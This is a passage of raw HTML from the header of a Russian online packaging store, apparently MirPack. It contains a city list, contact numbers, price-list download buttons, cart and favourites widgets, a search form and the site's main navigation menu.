                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('saratov@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="saratov@mirpack.ru" >saratov@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_tlnJyKpbmgqa4X2uB">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
